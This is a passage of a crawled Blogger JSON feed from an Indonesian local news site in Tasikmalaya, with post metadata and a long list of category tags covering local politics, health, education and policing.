kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=16&max-results=7&callback=jQuery371033792246347849497_1768964430580&_=1768964430583
body_size: 28075
content:
// API callback
jQuery371033792246347849497_1768964430580({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-21T00:01:03.415+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi 